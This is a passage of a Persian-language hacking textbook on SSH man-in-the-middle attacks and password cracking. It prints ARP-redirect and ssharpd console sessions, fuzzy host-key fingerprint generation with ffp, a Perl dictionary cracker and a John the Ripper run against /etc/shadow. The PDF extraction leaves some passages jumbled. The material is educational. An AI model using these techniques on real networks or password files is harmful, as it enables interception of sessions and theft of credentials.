خروجی زیر نشان می دهد که سرور SSH در Euclid معمولا با استفاده از پروتکل ۱ به گفت و گو می پـردازد، لـذا با استفاده از ســوئیچ 7-، سرور تقلبی، بنری را نشان می دهد که پروتکل ۲ را درخواست می کند.

From machine euclid @ 192.168.0.118 before MiM attack

```
euclid$ telnet 192.168.0.189 22
Trying 192.168.0.189...
Connected to 192.168.0.189.
Escape character is '^]'.
SSH-1.99-OpenSSH 3.5p1
On machine overdose @ 192.168.0.118 setting up MiM attack
overdose# iptables -t nat -A PREROUTING -p tcp --sport 1000:5000 --dport 22
-\dot{1}REDIRECT --to-port 1337 -i eth0
overdose# ./ssharpd -4 -p 1337 -7
```
*کنراد ریک (Konrad Rieck)* نظریه جالبی راجع به اثرات انگشت میزبان در SSH داشت. اغلب یک کـاربر ممکـن است از کلاینت های مختلفی به به یک سرور متصل شود، لذا اثرانگشت میزبان هربار نمایش و به محفوظات کلاینـت اضافه خواهد شد. یک کاربر امنیتی هوشیار به حفظ کردن ساختار کلی اثرانگشت میزبـان گـرایش نـشان مـی دهـد.  $154$ 

۴٫۵٫۳. اثرات انگشت فازی (Fuzzy)

RSA key fingerprint is cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f. Are you sure you want to continue connecting (yes/no)? قدرت ظاهری این اخطار دستکاری شده از اخطار ظاهرشـده هنگـام عـدم انطبـاق دو اثرانگـشت میزبـان از پروتکـل یکسان کمتر است. همچنین به دلیل عدم به–روز–بودن تمام کلاینت ها، این تکنیک ثابت کـرد کـه هنـوز مـی توانـد برای یک حمله MiM مفید باشد.

euclid\$ ssh root@192.168.0.189 WARNING: RSA1 key found for host 192.168.0.189 in /home/matrix/.ssh/known hosts:19 RSA1 key fingerprint c0:42:19:c7:0d:dc:d7:65:cd:c3:a6:53:ec:fb:82:f8. The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established, but keys of different type are already known for this host.

RSA key fingerprint is cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f. Are you sure you want to continue connecting (yes/no)? چون این آسیب پذیری عمومی و شناخته شده است، لذا پیاده سازی هـای جدیـدتر OpenSSH اخطارهـای تکمیلـی بیشتری دارند:

The authenticity of host '192.168.0.189 (192.168.0.189)' can't be

euclid\$ ssh root@192.168.0.189

established.

[\*] You: 192.168.0.193 is at 00:00:AD:D1:C7:ED Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 From machine euclid @ 192.168.0.118 after MiM attack euclid\$ telnet 192.168.0.189 22 Trying 192.168.0.189... Connected to 192.168.0.189. Escape character is '^]'. SSH-2.0-OpenSSH 3.5p1 معمولا كلاينت هايي مثل euclid، فقـط بااسـتفاده از SSH1 بـا ماشـين 192.168.0.189 ارتبـاط برقـرار مـي كننـد. درنتیجه، فقط اثرانگشت میزبان مربوط به پروتکل ۱ در کلاینت ذخیره می شود. هنگـامی کـه اسـتفاده از پروتکـل ۲ بواسطه حمله MiM اجبار شده است، به دلیل تفاوت پروتکل ها (بـین پروتکـل ذخیـره شـده در کلاینـت و پروتکـل مورد استفاده فعلی)، اثرانگشت نفوذگر با اثر انگشت ذخیره شده مقایسه نمی گردد. پیاده سازی های قدیمی تـر بـه دلیل عدم وجود اثرانگشت میزبان برای این پروتکل، تنها سوالی را مبنی بر اضافه کردن اثرانگشت جدید مطرح مـی کنند. این مسئله در خروجی زیر نمایان است:

and educational purposes ONLY! Think before you type ... (<ENTER> or <Ctrl- $C>$ Using special SSH2 MiM ... overdose# ./arpredirect.pl 192.168.0.118 192.168.0.189 Pinging 192.168.0.118 and 192.168.0.189 to retrieve MAC addresses... Retrieving MAC addresses from arp cache... Retrieving your IP and MAC info from ifconfig... [\*] Gateway: 192.168.0.118 is at 00:C0:F0:79:3D:30 [\*] Target: 192.168.0.189 is at 00:02:2D:04:93:E4

Dude, Stealth speaking here. This is 7350ssharp, a smart SSH1 & SSH2 MiM attack implementation. It's for demonstration اگرچه هیچ فردی نمی تواند تمام اثرانگشت را به خاطر بسیارد، اما تغییرات اساسی را می توان با اندکی تلاش فهمید. داشتن تصور کلی از ظاهر و ساختار اثرانگشت میزبان به هنگام اتصال با یک کلاینت جدید، امنیت آن ارتباط را بطور قابل ملاحظه ای افزایش می دهد. اگر تصمیم به اجرای یک حمله MiM گرفته شود، در این صـورت تفـاوت فـاحش **موجود در اثرات انگشت میزبان ها را معمولا با چشم هم می توان تشخیص داد.** 

به هر حال چشم و مغز را می توان فریب داد. بعضی از اثرات انگشت مـشخص ممکـن اسـت بـسیار شـبیه بـه دیگـر اثرات انگشت باشند. بسته به خط نمایشی مورد استفاده، ممکن است ارقامی مانند ۱ و ۷ شبیه به نظر آیند.

معمولا ارقام مبنای شانزده موجود در ابتدا و انتهای اثر انگشت به وضوح به خاطر سیرده می شـوند، درحالیکـه ارقـام میانی اندکی نامعلوم خواهند بود. هدف پنهان در تکنیک اثرانگشت فازی<sup>۱۰۴</sup>، تولید *کلیدهای میزبـان (host key)* بـا **اثرات انگشتی است که به اندازه کافی به اثرانگشت اصلی شبیه باشند تا چشم انسان را فریب دهد.** 

**بسته** OpenSSH**، ابزاری را جهت دریافت کلید میزبان از سرورها ارائه می دهد:** 

overdose\$ ssh-keyscan -t rsa 192.168.0.189 > /tmp/189.hostkey # 192.168.0.189 SSH-1.99-OpenSSH\_3.5p1 overdose\$ cat /tmp/189.hostkey 192.168.0.189 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAIEAztDssBM41F7IPw+q/SXRjrqPp0ZazT1gfofdmBx9oVHBcHl byrJDTdE hzA2EAXU6YowxyhApWUptpbPru4JW7aLhtCsWKLSFYAkdVnaXTIbWDD8rAfKFLOdaaW0ODxALOR OxoTYasx MLWN4Ri0cdwpXZyyRqyYJP72Kqmdz1kjk= overdose\$ ssh-keygen -l -f /tmp/189.hostkey 1024 cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f 192.168.0.189 overdose\$ **اکنون که قالب اثرانگشتِ کلید میزبان برای ماشین** 192.168.0.189 **شناخته شده اسـت، مـی تـوان اثـرات انگـشت** 

ً فازی را تولید کرد که بسیار شبیه به نظر آیند. برنامه ای بـا همـین منظـور توسـط آقـای ریـک توسـعه یافتـه کـه در **وبسایت** /ffp-thc/org.thc:/http **قابل دسترس است. خروجـی زیـر تولیـد چنـد اثرانگـشت فـازی را بـرای ماشـین**  192.168.0.189 **نشان می دهد:** 

```
overdose$ ffp 
Usage: ffp [Options] 
Options: 
 -f type Specify type of fingerprint to use [Default: md5]
               Available: md5, sha1, ripemd 
  -t hash Target fingerprint in byte blocks. 
               Colon-separated: 01:23:45:67... or as string 01234567... 
 -k type Specify type of key to calculate [Default: rsa]
               Available: rsa, dsa 
  -b bits Number of bits in the keys to calculate [Default: 1024] 
  -K mode Specify key calulation mode [Default: sloppy] 
               Available: sloppy, accurate 
 -m type Specify type of fuzzy map to use [Default: gauss]
               Available: gauss, cosine 
   -v variation Variation to use for fuzzy map generation [Default: 7.3] 
   -y mean Mean value to use for fuzzy map generation [Default: 0.14] 
  -1 size Size of list that contains best fingerprints [Default: 10]
  -s filename Filename of the state file [Default: /var/tmp/ffp.state] 
   -e Extract SSH host key pairs from state file 
   -d directory Directory to store generated ssh keys to [Default: /tmp] 
  -p period Period to save state file and display state [Default: 60]
  -V Display version information 
No state file /var/tmp/ffp.state present, specify a target hash. 
$ ffp -f md5 -k rsa -b 1024 -t 
cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f
```
---[Initializing]---------------------------------------------------------- ---- Initializing Crunch Hash: Done Initializing Fuzzy Map: Done Initializing Private Key: Done Initializing Hash List: Done Initializing FFP State: Done ---[Fuzzy Map]------------------------------------------------------------- ---- Length: 32 Type: Inverse Gaussian Distribution Sum: 15020328 Fuzzy Map: 10.83% | 9.64% : 8.52% | 7.47% : 6.49% | 5.58% : 4.74% | 3.96% : 3.25% | 2.62% : 2.05% | 1.55% : 1.12% | 0.76% : 0.47% |  $0.24$   $\div$  0.09% | 0.01% : 0.00% | 0.06% : 0.19% | 0.38% : 0.65% | 0.99% : 1.39% | 1.87% : 2.41% | 3.03% : 3.71% | 4.46% : 5.29% | 6.18% : ---[Current Key]-----------------------------------------------------------  $---$  Key Algorithm: RSA (Rivest Shamir Adleman) Key Bits / Size of n: 1024 Bits Public key e: 0x10001 Public Key Bits / Size of e: 17 Bits Phi(n) and e r.prime: Yes Generation Mode: Sloppy State File: /var/tmp/ffp.state Running... ---[Current State]--------------------------------------------------------- ---- Running: 0d 00h 00m 00s | Total: 0k hashs | Speed: nan hashs/s --------------------------------------------------------------------------- ---- Best Fuzzy Fingerprint from State File /var/tmp/ffp.state Hash Algorithm: Message Digest 5 (MD5) Digest Size: 16 Bytes / 128 Bits Message Digest: ab:80:18:e2:4d:4b:1b:fa:e0:8c:1c:4d:c5:9c:bc:ef Target Digest: cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f Fuzzy Quality: 30.715288% ---[Current State]---------------------------------------------------------  $----$  Running: 0d 00h 01m 00s | Total: 5373k hashs | Speed: 89556 hashs/s --------------------------------------------------------------------------- ---- Best Fuzzy Fingerprint from State File /var/tmp/ffp.state Hash Algorithm: Message Digest 5 (MD5) Digest Size: 16 Bytes / 128 Bits Message Digest: cc:8b:1d:d9:8b:0f:c8:5f:f0:d7:a8:8f:3b:10:fe:3f Target Digest: cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f Fuzzy Quality: 54.822385% ---[Current State]--------------------------------------------------------- ----

 Running: 0d 00h 02m 00s | Total: 10893k hashs | Speed: 90776 hashs/s --------------------------------------------------------------------------- ---- Best Fuzzy Fingerprint from State File /var/tmp/ffp.state Hash Algorithm: Message Digest 5 (MD5) Digest Size: 16 Bytes / 128 Bits Message Digest: cc:8b:1d:d9:8b:0f:c8:5f:f0:d7:a8:8f:3b:10:fe:3f Target Digest: cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f Fuzzy Quality: 54.822385% [output trimmed] ---[Current State]---------------------------------------------------------  $----$  Running: 7d 00h 57m 00s | Total: 52924141k hashs | Speed: 87015 hashs/s --------------------------------------------------------------------------- ---- Best Fuzzy Fingerprint from State File /var/tmp/ffp.state Hash Algorithm: Message Digest 5 (MD5) Digest Size: 16 Bytes / 128 Bits Message Digest: cc:80:12:55:eb:ef:9e:8e:53:bd:c7:9c:18:90:d5:0f Target Digest: cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f Fuzzy Quality: 69.035430% ---------------------------------------------------------------------------  $-11$  Exiting and saving state file /var/tmp/ffp.state فر آیند تولید اثرانگشت فازی را می توان تا زمان مطلـوب ارائـه داد. برنامـه از لحـاظ سـاختاری اطلاعـات مربـوط بـه چندتا از بهترین اثرات انگشت *ر*ا نگهدا*ر*ی کرده و در فواصل معین آنها *ر*ا نشان می دهد. تمام اطلاعات وضـعیتی<sup>۱۰۵</sup> در فایل var/tmp/ffp.state/ ذخیره می شوند، لذا می توان برنامه را با Ctrl+C متوقف کرد و در زمانهای بعـدی بـا **اجرای برنامه** ffp **بدون هیچ آرگومان، مجددا کار را ادامه داد (**resume**(.**  پس از گذشتن مدتی از اجرای برنامه با استفاده از سوئیچ ⊖– می تـوان زوج هـای کلیـد میزبـان بـرای SSH′<sup>۱۰۶</sup> را از **فایل وضعیت استخراج کرد.**  overdose\$ ffp -e -d /tmp ---[Restoring]------------------------------------------------------------- ---- Reading FFP State File: Done Restoring environment: Done Initializing Crunch Hash: Done --------------------------------------------------------------------------- ---- Saving SSH host key pairs: [00] [01] [02] [03] [04] [05] [06] [07] [08] [09] overdose\$ ls /tmp/ssh-rsa\* /tmp/ssh-rsa00 /tmp/ssh-rsa02.pub /tmp/ssh-rsa05 /tmp/sshrsa07.pub /tmp/ssh-rsa00.pub /tmp/ssh-rsa03 /tmp/ssh-rsa05.pub /tmp/ssh-rsa08 /tmp/ssh-rsa01 /tmp/ssh-rsa03.pub /tmp/ssh-rsa06 /tmp/sshrsa08.pub /tmp/ssh-rsa01.pub /tmp/ssh-rsa04 /tmp/ssh-rsa06.pub /tmp/ssh-rsa09 /tmp/ssh-rsa02 /tmp/ssh-rsa04.pub /tmp/ssh-rsa07 /tmp/sshrsa09.pub overdose\$

 $105 \atop 106$  SSH Host Key Pairs

در مثال قبلی ده زوج از کلیدهای عمومی و محرمانه میزبان تولید شدند. می توان اثرات انگـشت مربـوط بـه آن زوج

**کلیدها را تولید و با اثرانگشت اصلی مقایسه کرد. در زیر این مطلب نشان داده شده است:** 

overdose\$ ssh-keygen -l -f /tmp/189.hostkey 1024 cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f 192.168.0.132 overdose\$ ls -1 /tmp/ssh-rsa??.pub | xargs -n 1 ssh-keygen -l -f 1024 cc:**80:12:55:eb:ef:9e:8e:53:bd:c7:9c:18:90:d5:0f** /tmp/ssh-rsa00.pub 1024 cc:80:18:7a:7c:ce:bd:47:00:9c:38:5d:8e:50:5d:0f /tmp/ssh-rsa01.pub 1024 ec:80:12:74:8b:a5:a3:ef:62:7c:29:9a:e8:10:57:0f /tmp/ssh-rsa02.pub 1024 cc:80:12:71:83:d3:aa:b4:f6:8c:d7:56:62:da:2e:0d /tmp/ssh-rsa03.pub 1024 cc:8c:10:d5:8f:79:52:65:8c:a2:e2:17:86:15:5e:0f /tmp/ssh-rsa04.pub 1024 cc:8b:12:7e:71:49:4e:08:db:c8:28:b7:5e:00:09:0f /tmp/ssh-rsa05.pub 1024 cc:80:12:54:8d:de:29:9d:b4:e7:5e:c8:40:40:7e:0c /tmp/ssh-rsa06.pub 1024 cc:80:12:70:83:a1:3a:ab:78:8d:38:97:7f:f5:d6:bf /tmp/ssh-rsa07.pub 1024 cc:80:92:76:83:8c:be:38:dc:f1:0e:45:ab:2e:53:0f /tmp/ssh-rsa08.pub 1024 cc:80:11:7d:88:a4:f7:f8:93:69:60:28:3b:1c:1e:5f /tmp/ssh-rsa09.pub overdose\$ از ده جفت کلید تولید شده، مشابه ترین جفت را می تـوان بـا چـشم انتخـاب کـرد. در ایـن مـورد، ssh-rsa00.pub انتخاب شده است (به صورت bold نشان داده شده است). طرف نظر از اینکه کدام جفت کلید انتخـاب شـده اسـت، حداقل می توان مطمئن بود که جفت انتخاب شده بیشتر به اثرانگشت اصلی شبیه است تا یک جفـت تولیـد شـده بـه **صورت تصادفی.**  کلید جدید را می توان با ssharpd استفاده کرد تا یک حمله MiM موثرتر را روی SSH یی ریزی کرد، همـان طـور

**که در خروجی زیر نیز دیده می شود:** 

On overdose @ 192.168.0.193 overdose# ./ssharpd -h /tmp/ssh-rsa00 -p 1337

Dude, Stealth speaking here. This is 7350ssharp, a smart SSH1 & SSH2 MiM attack implementation. It's for demonstration and educational purposes ONLY! Think before you type ... (<ENTER> or <Ctrl- $C>1$ 

Disabling protocol version 1. Could not load host key overdose# overdose# ./arpredirect.pl 192.168.0.118 192.168.0.189 Pinging 192.168.0.118 and 192.168.0.189 to retrieve MAC addresses... Retrieving MAC addresses from arp cache... Retrieving your IP and MAC info from ifconfig... [\*] Gateway: 192.168.0.118 is at 00:C0:F0:79:3D:30 [\*] Target: 192.168.0.189 is at 00:02:2D:04:93:E4 [\*] You: 192.168.0.193 is at 00:00:AD:D1:C7:ED Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Normal connection without MiM attack euclid\$ ssh root@192.168.0.189 The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA key fingerprint is cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f. Are you sure you want to continue connecting (yes/no)? Connection during MiM attack euclid\$ ssh root@192.168.0.189 The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA key fingerprint is cc:80:12:55:eb:ef:9e:8e:53:bd:c7:9c:18:90:d5:0f. Are you sure you want to continue connecting (yes/no)?

آیا می توانید بلافاصله تفاوت های موجود را بگویید؟ این اثرات انگشت به اندازه کـافی شـبیه هـستند تـا بـسیاری از

**افراد را جهت پذیرفتن ارتباط جدید فریب دهند.** 

یسوردها در حالت کلی به صورت *متن واضح (plaintext)* ذخیره نمـی شـوند. فـایلی کـه حـاوی تمـام پـسوردها بـه صورت متن واضح باشد، حتما مورد هدف قرار می گیرد، لـذا از یـک تـابع یـک–طرفـه<sup>۱۰۷</sup> هـش اسـتفاده مـی شـود. مشهورترین تابع در در میان این توابع، Crypt() نام دارد که بر مبنای DES است. الگـوریتم هـای معـروف دیگـری برای هش کردن یسوردها وجود دارد که MD5 و Blowfish از جمله آنها هستند.

ورودی مورد انتظار یک تابع یک طرفه هش، یک رمزعبور به صورت متن واضح و یک مقدار salt است. خروجی این تابع، یک هش است که مقدار ورودی salt به ابتدای آن اضافه شده است. این هش از لحاظ ریاضی بر گـشت نایـذیر است، یعنی تعیین پسورد اصلی تنها با استفاده از هش غیرممکن است. پرل تابع درون سـاختی بـه نـام ()crypt دارد که ابزار مفیدی برای نمایش و شرح مثالها است.

File: hash.pl

```
#!/usr/bin/perl
$plaintext = "test"; $salt = "je";
$hash = crypt ($plaintext, $salt);
print "crypt ($plaintext, $salt) = $hash\n";
```
خروجی زیر از اسکرییت پرل بالا استفاده کرده و با اجرا در سطح command-line، بـا اسـتفاده از مقـادیر مختلـف salt، مقادیر موجود را با تابع ()crypt هش می کند.

```
$./hash.plcrypt(test, je) = jeHEAX1m66RV.$ perl -e '$hash = crypt ("test", "je"); print "$hash\n";'
jeHEAX1m66RV.
$ perl -e '$hash = crypt("test", "xy"); print "$hash\n"; '
xyVSuHLjceD92
```
مقدار salt جهت تشويش هرچه بيشتر الگوريتم بكار مي رود. لذا اگر مقادير salt متفـاوتي اسـتفاده شـوند، چنـدين مقدار مختلف هش برای یک متن واضح یکسان تولید می شوند. مقدار هـش (کـه شـامل مقـدار salt اضـافه شـده بـه ابتدای آن نیز است) در فایل پسورد ذخیره می شود. به این صورت اگر فایل پسورد توسط نفـوذگر بـه سـرقت رود، مقادیر هش بی فایده خواهند بود.

هنگامی که نیاز به اعتبا*ر* سنجی یک کاربر قانونی<sup>۱۰۸</sup> با استفاده از هش پسورد باشد، هش مربـوط بـه کـاربر در فایـل پسورد جستجو میشود. پیامی جهت وارد کردن پسورد برای کاربر نمایش می یابد، مقدار اصلی salt از فایـل پـسورد استخراج می شود و هر آنچه که کاربر تایپ می کند به همراه مقدار salt به تابع یک طرفه هش ارسال می گردد. اگر متن وارد شده در اعلان رمزعبور صحیح باشد، خروجی تابع یک طرفه هش (مقدار هش تولید شـده) بـا مقـدار هـش موجود در فایل پسورد یکسان خواهد بود. این روند بـدون نیـاز بـه ذخیـره پـسورد بـه صـورت مـتن واضـح، امکـان اعتبارسنجی را فراهم می آورد.

 $107$  One-Way

 $108$  Legitimate User

#### **.4,6,1 حملات مبتنی بر لغت نامه (Dictionary (**

اندکی فکر به این نتیجه می انجامد که پسوردهای رمزشده در فایل پسورد آنچنان هم بـلا اسـتفاده نیـستند. از لحـاظ ریاضی بدیهی است که معکوس کردن هش غیر ممکن است، اما این امکان وجود دارد تا تمام کلمات موجود در یـک لیست پسورد یا لغتنامه را با استفاده از مقدار salt مربوط به هش مورد نظر (هش مورد نظر جهت کرک کـردن آن)، هش کرد، سیس نتیجه را با هش اصلی مقایسه نمود. اگر هش ها مطابق هم باشند، می توان نتیجـه گرفـت کـه کلمـه **متناظر هش بدست آمده در لغتنامه همان پسورد ما به حالت متن واضح است.** 

یک برنامه ساده حمله–لغت نامه را می توان به آسانی در پرل طراحی کرد. اسکریپت پرل زیر کلمات را از استاندارد ورودی می خواند، سپس تمام آنها را با مقدار salt مناسب هش می کند. اگر تطابقی بین مقدار هـش بدسـت آمـده و **هش اصلی باشد، کلمه متناظر نیز نمایش یافته و اسکریپت خاتمه می یابد.** 

```
#!/usr/bin/perl 
# Get the hash to crack from the first command-line argument 
Shash = shift:$salt = substr ($hash, 0, 2); # The salt is the first 2 chars
print "Cracking the hash '$hash' using words from standard input..\n";
while(defined(sin = \langle \text{STDIN}\rangle) # Read from standard input
{ 
   chomp $in; \# Remove the hard return
    if(crypt($in, $salt) eq $hash) # If the hashes match... 
\left\{\begin{array}{c} \end{array}\right. print "Password is: $in\n"; # Print the password 
       exit; \qquad \qquad \qquad \frac{1}{4} and exit.
     } 
} 
print "The password wasn't found in the words from standard input.\n\cdot \n\cdot;
                                               خروجی زیر اجرای این اسکریپت پرل را نشان می دهد: 
$ perl -e '$hash = crypt("test", "je"); print "$hash\n";'
jeHEAX1m66RV. 
$ cat /usr/share/dict/words | crack.pl jeHEAX1m66RV. 
Cracking the hash 'jeHEAX1m66RV.' using words from standard input.. 
Password is: test 
$ grep "^test$" /usr/share/dict/words 
test 
$ 
در این مثال کلمات موجود در usr/share/dict/words/ در اسکرییت استفاده می شوند. چون کلمـه "test" یـسورد
اصلی است و نیز در فایل words نیز وجود دارد، لذا هش پسورد نهایتا کرک خواهد شد. دلیل این مسئله که استفاده
از پسوردهایی که در لیست های پسورد یا لغتنامه ها وجود دارند (یا مبتنـی بـر آنهـا هـستند) را یـک عـادت امنیتـی
                                                                  ضعیف می دانند نیز روشن شد. 
مشکل این نوع حملات نیز این است که اگر پسورد اصلی در فایل لغت نامه (دیکشنری) موجود نباشد، امکـان یـافتن
یسورد نخواهد بود. برای مثال، اگر یک کلمه مانند "%h4R" به عنـوان یـک پـسورد انتخـاب شـود و ایـن کلمـه در
دیکشنری مورد استفاده موجود نباشد، این نوع حملات قادر به یافتن آن نخواهنـد بـود. ایـن مـسئله در زیـر نمایـان
                                                                                      است: 
$ perl -e '$hash = crypt("h4R%", "je"); print "$hash\n";'
jeMqqfIfPNNTE
```

```
$ cat /usr/share/dict/words | crack.pl jeMqqfIfPNNTE 
Cracking the hash 'jeMqqfIfPNNTE' using words from standard input.. 
The password wasn't found in the words from standard input.
\varsigma
```
File: crack.pl

فایل های دیکشنری سفارشی<sup>۲۰۹</sup> را میتوان با استفاده از زبان ها مختلـف، تغییـرات اسـتاندارد روی کلمـات (از قبیـل تبدیل حروف به ارقام)، اضافه کردن اعداد به انتهای هر کلمه یا مسائلی از این قبیل ساخت. اگرچـه یـک دیکـشنری بزر گتر کلمات بیشتری را دارا است، اما به همان تناسب نیز زمان بیشتری برای پردازش آن نیاز است.

#### **.4,6,2 حملات جامع Force-Brute**

یک حمله دیکشنری که هر ترکیب واحد ممکن را امتحان کند، اصطلاحا یک حمله جامع brute-force <sup>۱۱۰</sup>brute-force آمی نـامیم. اگرچه از لحاظ فنی، این نوع حملات قادر به کرک کردن هر پسورد ممکن می باشند، اما زمان فوق العاده زیادی لازم **است.** 

با ۹۵ کاراکتر ورودی ممکن برای پسوردهای به سبک ()crypt، تعداد  $95^8$ رمزعبور برای یـک جـستجوی جـامع در تمام هشت کاراکتر وجود خواهد داشت که حدودا هفت کادریلیون پسورد را شامل می شـود. ایـن تعـداد بـه محـض اضافه شدن کاراکتر دیگری به طول پسورد، به طور قابل ملاحظـه ای افـزایش مـی پابـد، چـون بـا اضـافه شـدن یـک کاراکتر به طول پسورد، تعداد پسوردهای ممکن نیز به طور صعودی افزایش مے، پابنـد. بـا در نظـر گـرفتن امتحـان ۱۰٫۰۰۰ یسورد در واحد زمان، تقریبا ۲۲٫۸۷۵ سال جهت امتحان شدن تمام یسوردها زمان لازم است. تعمـیم ایـن فر آیند بر ماشین ها و پردازنده های بیشتر یک راه ممکن جهت فائق آمدن بر این مشکل است. البته در این صـورت فقط افزایش سرعت *به صورت خطی (linear) ر*ا خواهیم داشت. اگر هزار ماشین در اختیار داشته باشیم که هر کدام تعداد ۱۰٬۰۰۰ یسورد را در واحد زمان امتحان کنند، آنگاه امتحان کردن تمام یسوردها هنوز حدود ۲۲ سـال وقت نیاز دارد. در صورت اضافه شدن کاراکتر دیگری به طول پسورد، سرعت خطی بوجود آمده که با اضافه کردن ماشین **های اضافی حاصل شد به صورت بحرانی (***marginal* **(با رشد فضای کلید مقایسه می شود.** 

خوشبختانه معکوس رشد نمایی نیز صحیح است. با کم شدن کاراکترها از طول پسورد، تعداد پسوردهای ممکـن نیـز به طور نمایی کاهش می یابد. به این صورت یک یسورد چهار کاراکتری تنها دارای  $95^4$  یسورد ممکن در فضای خود است. این فضای کلید تنها حدود ۸۴ میلیون پسورد ممکن را شامل مے شـود کـه بـا فـرض امتحـان شـدن ۱۰٬۰۰۰ یسورد در واحد زمان، می توان به صورت جـامع آنـرا در یـک دوره زمـانی دو سـاعته کـرک کـرد. یعنـی حتـی اگـر یسوردی مانند "%h4R" در هیچ دیکشنری وجود نداشته باشد، می توان آنرا در یک دوره زمانی معقول کرک کرد. به این صورت علاوه بر اجتناب از انتخاب پسوردهایی که در دیکشنری ها وجود دارند، *طول پسورد* نیز حائز اهمیـت است. چون پیچیدگی در فضای پسوردها به صورت نمایی افزایش می پابد، لذا دو برابر کردن اندازه پـسورد و تولیـد یک پسورد هشت کاراکتری، تعداد پسوردها و همچنین زمان لازم برای کرک کردن آنها را بـه صـورت نمـایی رشـد می دهد. در نتیجه زمان لازم برای کرک کردن یک پسورد هشت کاراکتری به یک دوره زمانی نامعقول و بسیار زیاد **رشد پیدا می کند (خاصیت نمایی توابع).** 

Designer Solar **یک برنامه کرک-پسورد با نام** Ripper the John **را توسعه داده که هم قابلیت کـار بـه صـورت**  حملــه-دیکــشنری و هـــم بــه صــورت حملــه جــامع brute-force را دارد. ایــن برنامــه معــروف از آدرس  **.است دسترس قابل** http://openwall.com/john/

# john

John the Ripper Version 1.6 Copyright (c) 1996-98 by Solar Designer Usage: john [OPTIONS] [PASSWORD-FILES]

<sup>&</sup>lt;sup>109</sup> Customized Dictionary Files<br><sup>110</sup> Exhaustive Brute-Force Attack

```
-single "single crack" mode 
-wordfile:FILE -stdin wordlist mode, read words from FILE or stdin 
-rules enable rules for wordlist mode 
-incremental[:MODE] incremental mode [using section MODE] 
-external:MODE external mode or word filter
-stdout[:LENGTH] no cracking, just write words to stdout 
-restore[:FILE] restore an interrupted session [from FILE] 
-session: FILE set session file name to FILE
-status[:FILE] print status of a session [from FILE] 
-makechars:FILE make a charset, FILE will be overwritten 
-show show cracked passwords 
-test perform a benchmark
-users:[-]LOGIN|UID[,..] load this (these) user(s) only<br>-qroups:[-]GID[,..] load users of this (these) grou
                       load users of this (these) group(s) only
-shells: [-] SHELL[,..] load users with this (these) shell(s) only
-salts: [-] COUNT load salts with at least COUNT passwords only
-format:NAME force ciphertext format NAME 
(DES/BSDI/MD5/BF/AFS/LM) 
-savemem: LEVEL enable memory saving, at LEVEL 1..3
# john /etc/shadow 
Loaded 44 passwords with 44 different salts (FreeBSD MD5 [32/32]) 
guesses: 0 time: 0:00:00:19 8% (1) c/s: 248 trying: orez8 
guesses: 0 time: 0:00:00:59 13% (1) c/s: 242 trying: darkcube[ 
guesses: 0 time: 0:00:04:09 55% (1) c/s: 236 trying: ghost93 
guesses: 0 time: 0:00:06:29 78% (1) c/s: 237 trying: ereiamjh9999984 
guesses: 0 time: 0:00:07:29 90% (1) c/s: 238 trying: matrix1979 
guesses: 0 time: 0:00:07:59 94% (1) c/s: 238 trying: kyoorius1919 
guesses: 0 time: 0:00:08:09 95% (1) c/s: 238 trying: jigga9979 
guesses: 0 time: 0:00:08:39 0% (2) c/s: 238 trying: qwerty 
guesses: 0 time: 0:00:14:49 1% (2) c/s: 239 trying: dolphins 
guesses: 0 time: 0:00:16:49 3% (2) c/s: 240 trying: Michelle 
guesses: 0 time: 0:00:18:19 4% (2) c/s: 240 trying: Sadie 
guesses: 0 time: 0:00:23:19 5% (2) c/s: 239 trying: kokos 
guesses: 0 time: 0:00:48:09 12% (2) c/s: 233 trying: fugazifugazi 
guesses: 0 time: 0:01:02:19 16% (2) c/s: 239 trying: MONSTER 
guesses: 0 time: 0:01:32:09 23% (2) c/s: 237 trying: legend7 
testing7 (ereiamjh) 
guesses: 1 time: 0:01:37:29 24% (2) c/s: 237 trying: molly9 
Session aborted 
#
```
**در این خروجی واضح است که اکانت** "ereiamjh "**دارای پسورد** "7testing "**است.** 

# **.4,6,3 جدول مراجعه هش (HLT (**

نظریه جالب دیگر جهت کرک کردن پسورد در استفاده از یک *جدول مراجعه هش (HLT)*ا<sup>111</sup> بزرگ است. اگر تمام هش برای تمام پسوردها ممکن از قبل محاسبه شده و در محلی در یک ساختمان داده ای قابل جستجو ذخیـره شـود، کرک شدن پسورد به اندازه زمان مورد نیاز جهت جستجوی آن ساختمان داده زمان می طلبد. با در نظر گرفتن یـک جستجوی دودویی، زمــان مــورد نــیاز برابر با  $\mathrm{O}(\log2$  خواهد بود که  $\mathrm{N}$  برابر با تعداد اقلام (entry) موجود در  $\rm O(8\,\,log2\,$ جدول است. چون در مورد یسوردهای ۸ کاراکتری،  $\rm N$  برابر با  $95^8$ می باشد، لـذا ایـن روش در حـدود  $\rm O(8\,\,log2\,$ (95 **کار خود را تمام خواهد کرد که زمان سریعی است.** 

ا بهرجال یک حدول مراجعه هش مانند آن به صـدهزار ترابایـت فـضا جهـت ذخیـره مفـاد نیـاز دارد. بعـلاوه طراحـی الگوریتم هش کردن پسورد، این نوع از حملات را نیازمند رسیدگی بیشتری مـی بینـد، امـا مقـدار salt نیـز در خـور توجه است. چون چند پسورد متن واضح با مقادیر مختلف salt، به هش های پسورد متفاوتی تبدیل می شـوند، لـذا بـا

<sup>111</sup> Hash Look-up Table

